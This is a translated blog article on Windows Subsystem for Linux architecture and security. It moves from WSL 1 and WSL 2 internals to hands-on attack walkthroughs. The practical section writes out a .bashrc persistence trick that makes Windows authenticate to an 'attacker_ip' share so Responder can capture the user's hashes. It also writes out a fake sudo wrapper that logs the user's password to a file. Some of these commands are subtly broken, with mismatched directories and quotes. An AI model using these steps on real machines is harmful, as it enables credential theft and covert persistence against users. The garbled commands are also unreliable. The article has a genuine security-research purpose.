

Hello, Habr! In October, OTUS is launching a new stream of the course . In anticipation of the course launch, we are sharing an article written by one of our instructors — Alexander Kolesnikov.

In 2016, Microsoft introduced a new technology to the IT community called WSL (Windows Subsystem for Linux), which allowed formerly incompatible competitors fighting for popularity among both casual and advanced OS users to unite. This technology enabled the use of Linux OS tools within a Windows environment without needing to run Linux, for instance, via multi-booting. On Habr, you can find a plethora of articles describing the advantages of using WSL. However, unfortunately, at the time of writing, no security studies could be found on this resource regarding the symbiosis of these operating systems. This post aims to address that. The article will discuss the architectural features of WSL 1 and 2, and analyze several examples of attacks on systems utilizing these technologies. The article is divided into two parts. The first will provide the main theoretical methods of attacks from both Linux and Windows. The second part will include setting up a test environment and reproducing the attacks.
WSL 1: Architectural Features
To gain a precise understanding of the security issues surrounding WSL, it is essential to outline the key nuances related to the implementation of the subsystem. One of the main tasks that WSL addresses is enabling work through the Linux terminal on a host running Windows. Additionally, the proposed compatibility was so native that Linux executable files (ELF) could be run directly within the Windows system. To achieve these goals, a special subsystem was created in Windows 10, allowing Linux applications to run using a set of specific system calls — thus, an attempt was made to map the Linux syscall set onto Windows. This was physically realized by adding new drivers and a new process format. Visually, the architecture looked like this:

Essentially, interaction with the Linux operating system was organized through several kernel modules and a special type of process — pico. As seen in the diagram above, a process running in a Linux instance on the host must be native and must utilize the same resources as regular Windows applications. But how can this be achieved? In the project concepts for processes in Windows were developed, providing all necessary components of the operating system (depending on its version) to run applications from another OS.
It is noteworthy that the proposed abstraction allowed for not being tied to the operating system (in particular — Windows) where the process of another OS is expected to run, and offered a unified approach.

Thus, any application within the pico process could operate without regard to the Windows kernel:
- Compatibility issues and system call translation must be addressed by special providers;
- Access control should be managed through the Security Monitor. The monitor resides in the kernel, and therefore Windows required an upgrade in the form of a new driver that could act as a provider for such processes. The prototype of the pico process is schematically represented below:
Since the Linux file system uses case-sensitive file and directory names, two types of file systems were added to Windows for working with WSL — VolFS and DriveFS. VolFS is an implementation of the Linux file system, while DriveFS is a file system that operates under Windows rules but has the option of selecting case sensitivity for names.
WSL 2
WSL 1 had several limitations that prevented it from solving a wide range of tasks: for example, it did not support running 32-bit Linux applications, and device drivers were not usable. Therefore, in 2020, WSL 2 was released, changing the approach to the subsystem's construction. WSL 2 is an optimized virtual machine that matches the resource characteristics of WSL 1. Now, depending on the issues faced by the Windows OS user, it is possible to select the necessary version of the Linux operating subsystem. To mitigate potential vulnerabilities, WSL 2 was implemented based on Hyper-V in Windows 10. In this form, Windows can isolate the execution of the Linux operating system kernel. It should be remembered that version 1 of WSL was presented as a beta feature meant to show the development direction of Windows in this area, so the transition to Hyper-V was inevitable. The result architecture looks like this:

In this version, the Windows and Linux system kernels have their own resources, and the intersection exists only in the file system, though this intersection cannot be considered complete. Interaction between the file systems is conducted through a client-server wrapper operating on the 9P protocol.
As of today, Microsoft provides the ability to switch between WSL 1 and WSL 2. Both versions are available for use.
WSL Security
Currently, there are several works describing certain approaches to using legitimate OS tools to attack the interaction between subsystems. We will use their scenarios to verify the relevance of attacks at the time of writing. The overall list of attacks and scenarios includes:
1. File system implementation: access rights, presence of shared directories/data exchange mechanisms.
Research was conducted regarding access rule violations from Linux FS->Windows FS, Windows FS->Linux FS. The studies demonstrated the possibility of modifying a designated file within the targeted OS. Attempts were also made to substitute, create duplicates, and delete parts of the file systems.
Scenario:
- A. Attack from the Windows operating system — modification of files from the /etc directory of the Linux OS.
- B. Attack from the Linux operating system — modification of files in the directories:
C:Windows,C:Program Files,C:Users
2. Implementation of the network stack.
The research was conducted using examples of attacks from the Linux operating system on Windows. It utilized specific aspects of the network stack, namely, the authentication mechanisms across various resources.
Scenario:
- Opening access to a port that is occupied in the Windows system
- Opening a port without the appropriate permissions
- Launching a reverse shell using an ELF file in the Windows operating system.
3. Hiding the launch of malicious software processes using the WSL subsystem.
The research was based on a simple fact — protection subsystems cannot intercept events in another kernel that operates using a legitimate provider from the operating system when it comes to WSL 1. In the case of WSL 2, there is no way to view events happening in a separate kernel within a lightweight virtual machine.
Scenario:
1) Running a remote access application and reviewing the logged events.
WSL 1 experiments: hash interception (Windows OS)
Finally, we have reached the practical part. First, it's necessary to set up the environment for testing. All experiments will be conducted on a setup with Windows 10 2004 installed. The operating system image for WSL chosen was Ubuntu 18.04. This image was selected randomly, and any other will work just as well. Commands to set up the environment:
First, you need to run powershell.exe as administrator.
For WSL 1, you need to execute the commands:
- Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Windows-Subsystem-Linux #Enable the WSL feature
- Invoke-WebRequest -Uri aka.ms/wsl-ubuntu-1804
-OutFile ~/Ubuntu.appx -UseBasicParsing #Download the Linux image from the Microsoft store

After the setup restarts, you can invoke the bash command. If everything worked properly, you will see output similar to this in the Windows console:
For the attacking machine, we will use a Kali Linux distribution; all machines should be on the same local network.
Let's assume we have unprivileged access to WSL on a Windows machine. We will attempt to carry out an attack on the Linux operating system by invoking a command from Linux. To implement the attack, we will use a simple auto-start technique—adding our script to execute in the Linux environment. For this, we need to modify the file .bashrc.
On the WSL machine, execute:
	1. bash
	2. Navigate to the user's home directory: cd /home/sam/
	3. echo " /home/sam/.attack.sh" >> .bashrc
	4. echo "icalcs.exe \\\attacker_ip\\shareName\" > /dev/null 2>&1" >> .attack.sh
	5. chmod u+x .attack.sh
	6. exit
On the Kali Linux machine, execute:
1. Responder -I eth0 -rdvwOn the Windows machine, launch bash.
Wait for the result on the Kali Linux machine:

Thus, we obtained the Windows user's hashes through the WSL subsystem by executing a command on the Linux system.
WSL 1 experiments: Obtaining the user's password (Linux OS)
Let's conduct another experiment. In this check, we will supplement the file .bashrc with several commands to obtain the Linux operating system user's password.
We will launch bash and enter the commands:
1. mkdir .hidden
2. echo "export PATH=$HOME/.hidden/:$PATH:" >> .bashrc
3. echo "read -sp "[sudo] password for $USER: " sudopass" > .hidden/sudo
4. echo "echo """ >> .mysudo/sudo
5. echo "sleep 2" >> .mysudo/sudo
6. echo "echo "Sorry, try again."" >> .mysudo/sudo
7. echo "echo $sudopass >> /home/sam/.mysudo/pass.txt" >> .mysudo/sudo
8. echo "/usr/bin/sudo $@" >> .mysudo/sudo
9. chmod +x .mysudo/sudo
10. exit
For the attack to be successful, user Sam must invoke sudo in the Linux terminal. After that, the Linux operating system user's password will be in the file pass.txt:

The implementation of the attacks was provided for theoretical acquaintance only.
In the next part of the article, the implementation of the 9P protocol will be described, including the creation of a scanner for this protocol and conducting an attack using it.
List of references
Read more
Source: habr.com
